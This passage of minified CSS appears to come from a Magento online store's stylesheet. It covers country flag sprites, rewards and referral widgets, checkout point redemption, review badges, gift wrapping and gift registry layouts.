0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__us{height:11px;background-position:-5241px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:61px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #fff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #fff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}.green{color:#1AA941}.red{color:#BB1212}.yellow{color:#bbaa00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/lending.png) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:0.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #ccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid #c0c0c0}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid #000}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:absolute;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box label{position:absolute;top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#F96B25}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#F96B25}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #ccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.1rem;padding:.1rem .5rem;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}#sutunam-seo-overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}#sutunam-seo-overlay img{top:100px;left:45%;display:block;position:absolute}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.form-address-edit .actions-toolbar .vertex-update-address{margin-top:10px}.vertex__address-suggestion{margin:5px 0;padding-left:10px;font-weight:500;border-left:2px solid #808080}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled .product-item .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10.5px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10.5px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 21px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5.25px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10.5px 0}.column .block-addbysku .note{display:block;margin:0 0 21px}.block-cart-failed{margin-top:42px}.block-cart-failed .block-title{font-size:3rem}.block-cart-failed .block-title strong{font-weight:700}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10.5px}.bundle-options-container{clear:both;margin-bottom:42px}.bundle-options-container .legend.title{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:31.5px}.bundle-options-container .action.back{margin-bottom:31.5px}.bundle-options-container .price-box .price{font-size:19px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10.5px 21px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:31.5px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10.5px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10.5px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:21px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5.25px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:10.5px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10.5px}.block-category-event .block-title{margin:0 0 10.5px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:42px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.downloadable.samples{margin-bottom:21px}.downloadable.samples dd{margin:0 0 10.5px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:26.25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem;margin-top:21px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:21px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:21px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:31.5px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 21px}.opc-wrapper .giftcard-account-info{margin:0 0 21px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10.5px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:42px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10.5px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5.25px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10.5px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:63px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 26.25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:21px 8px 10.5px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10.5px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5.25px}.gift-wrapping .label{margin:0 0 5.25px;display:inline-block}.gift-wrapping .field{margin-bottom:10.5px}.gift-wrapping-info{font-weight:300;font-size:19px;margin:21px 0}.gift-wrapping-list{list-style:none;margin:21px 0 10.5px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10.5px 10.5px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10.5px 0}.gift-wrapping-title .action-remove{margin-left:5.25px}.gift-options-content .fieldset>.field{margin:0 0 5.25px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:21px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10.5px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:21px}.order-options .product{margin-bottom:10.5px}.order-options .product-image-container{float:left;padding-right:10.5px}.order-options .gift-wrapping{margin-bottom:10.5px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:15px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:10.5px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10.5px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}.map-popup .popup-content{margin:10.5px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10.5px;top:10.5px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions 